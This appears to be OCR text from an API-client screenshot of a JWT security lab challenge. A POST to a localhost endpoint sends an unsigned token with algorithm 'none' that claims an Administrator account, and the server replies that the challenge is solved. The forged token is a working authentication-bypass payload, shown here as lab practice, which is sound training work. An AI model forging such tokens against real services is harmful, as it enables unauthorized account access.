 POST https://127.0.0.1/jwt/none Send
Docs Params Authorization Headers 8 Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "jwt_token":"eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.
eyJhY2NvdW50IjoiQWRtaW5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzk1NDQwNzYxLCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd
3Qvbm9uZSJ9."
3 }
Body Cookies Headers 7 Test Results 200 OK • 127 ms • 465 B • Load test e.g. Save Response
Add response validation tests Add tests Decline Think Harder Open
{} JSON Preview Visualize
1 {
2 "message": "Congrats!! You've solved the JWT challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none",
6 "typ": "JWT"
7 },
8 "payload": {
9 "account": "Administrator",
10 "role": "User",
11 "iat": 1795440761,
12 "aud": "https://127.0.0.1/jwt/none"
13 },
14 "signature": ""
15 }
16 }